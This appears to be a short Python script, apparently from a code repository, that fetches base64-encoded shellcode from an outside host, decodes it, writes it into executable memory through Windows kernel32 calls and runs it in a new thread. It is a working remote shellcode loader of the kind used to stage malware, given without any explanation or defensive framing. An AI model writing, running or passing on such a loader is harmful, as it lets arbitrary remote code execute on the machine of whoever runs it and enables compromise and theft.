 import ctypes
import base64
import requests
encode_shellcode = requests.get("http://www.bingotree.xyz/1.txt").text
print(encode_shellcode)
shellcode = base64.b64decode(encode_shellcode)
print(shellcode)
rwxpage = ctypes.windll.kernel32.VirtualAlloc(0, len(shellcode), 0x1000, 0x40)
ctypes.windll.kernel32.RtlMoveMemory(rwxpage, ctypes.create_string_buffer(shellcode), len(shellcode))
handle = ctypes.windll.kernel32.CreateThread(0, 0, rwxpage, 0, 0, 0)
ctypes.windll.kernel32.WaitForSingleObject(handle, -1)